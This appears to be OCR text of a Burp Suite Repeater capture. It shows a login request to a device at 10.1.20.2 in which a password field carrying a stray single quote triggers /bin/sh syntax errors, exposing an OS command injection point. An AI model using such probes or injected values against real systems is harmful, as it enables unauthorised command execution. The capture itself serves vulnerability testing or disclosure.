 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: https://10.1.20.2:8443 ?
Request
Raw Params Headers Hex
POST /login HTTP/1.1
Host: 10.1.20.2:8443
Connection: close
Content-Length: 45
Accept: application/json, text/javascript, */*; q=0.01
Origin: https://10.1.20.2:8443
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.87
Safari/537.36
DNT: 1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Referer: https://10.1.20.2:8443/module/login/login.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: lang=cn;
op=login&username=root&password=asdfghjkl%3b'
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200
Content-Type: text/json;charset=utf-8
Date: Fri, 08 Nov 2019 04:17:46 GMT
Connection: close
Content-Length: 159
{"err":"/bin/sh: -c: line 0: unexpected EOF while looking for matching `''\n/bin/sh: -c: line 1: syntax error: unexpected
end of file\n","exitcode":1,"out":""}
? < + > 123 0 matches
Done 292 bytes | 44 millis